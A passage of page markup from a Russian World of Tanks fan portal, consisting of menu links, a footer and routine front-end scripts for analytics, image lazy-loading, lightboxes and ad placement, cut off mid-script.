href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 